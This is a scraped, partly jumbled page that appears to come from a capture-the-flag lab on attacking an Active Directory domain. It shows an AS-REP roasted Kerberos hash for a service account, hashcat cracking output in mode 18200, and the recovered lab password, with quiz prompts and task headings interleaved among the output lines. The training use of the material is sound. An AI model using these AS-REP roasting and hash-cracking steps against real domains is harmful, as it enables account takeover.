 Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:d126866ca10a02fb42f47b9f4e9a7512$025a3411edacba336bd6b5ce40c0712ebfd3155910044e62ed1c61ba3532adf571230f14e6e79afc66267a544a9658d4e8da36fa2742e0d928247a642d27ea9a2bec3e9a47df10524bf
cfe4ef850bb9e889d5cecb0cc1eaf4e912e1e7388ae3cae4a6ac6f969386825d58fe0b84a8c83018884c7d4fcb9558c54b776b30fa4b012d4bee77a7056e13b1f74b292f4204e4b626b0926370dc33105637f67a91701a091478ab6753b4e38458579017260cb3d6363a38063bc91f6008a338f1e47c
f1445138e16ab24b68ac079997d3cc7a0e697c9d299aa2a657aa630711c344a72c4d6fc21c3764275e5395c28f27bffb15982:management2005
What mode is the hash?
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Correct Answer
Hash.Target......: $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.L...b15982
Time.Started.....: Fri Jan 19 15:23:49 2024 (0 secs)
Time.Estimated...: Fri Jan 19 15:23:49 2024 (0 secs)
Now crack the hash with the modified password list provided, what is the user accounts password?
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Answer format: **************
Submit
Speed.#1.........:  1601.8 kH/s (0.74ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8192/70188 (11.67%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 6144/70188 (8.75%)
Task 6 Enumeration Back to the Basics
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: horoscope -> whitey
Hardware.Mon.#1..: Util: 36%
Task 7 Domain Privilege Escalation Elevating Privileges within the Domain
Started: Fri Jan 19 15:23:39 2024
Stopped: Fri Jan 19 15:23:50 2024
Task 8 Flag Submission Flag Submission Panel